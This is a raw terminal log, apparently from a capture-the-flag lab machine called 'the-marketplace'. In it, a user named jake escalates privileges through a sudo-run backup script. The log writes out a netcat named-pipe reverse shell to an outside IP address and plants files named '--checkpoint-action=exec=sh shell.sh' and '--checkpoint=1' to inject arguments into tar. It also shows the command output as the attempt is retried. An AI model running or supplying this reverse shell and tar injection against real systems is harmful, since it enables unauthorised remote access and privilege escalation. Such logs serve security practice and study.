 jake@the-marketplace:/opt/backups$ echo 'mkfifo /tmp/oxfolt; nc 10.23.90.185 1234 0</tmp/oxfolt | /bin/sh >/tmp/oxfolt 2>&1; rm /tmp/oxfolt' > shell.sh
jake@the-marketplace:/opt/backups$ chmod 777 shell.sh
jake@the-marketplace:/opt/backups$ echo "" > '--checkpoint-action=exec=sh shell.sh'
jake@the-marketplace:/opt/backups$ echo "" > --checkpoint=1
jake@the-marketplace:/opt/backups$ sudo -u mkchael /opt/backups/backup.sh
sudo: unknown user: mkchael
sudo: unable to initialize policy plugin
jake@the-marketplace:/opt/backups$ sudo -u michael /opt/backups/backup.sh
Backing up files...
tar: /opt/backups/backup.tar: Cannot open: Permission denied
tar: Error is not recoverable: exiting now
jake@the-marketplace:/opt/backups$ ls
backup.sh backup.tar '--checkpoint=1' '--checkpoint-action=exec=sh shell.sh' shell.sh
jake@the-marketplace:/opt/backups$ rk backup.tar
rk: command not found
jake@the-marketplace:/opt/backups$ chmod 777 backup.tar
jake@the-marketplace:/opt/backups$ sudo -u michael /opt/backups/backup.sh
Backing up files...
tar: backup.tar: file is the archive; not dumped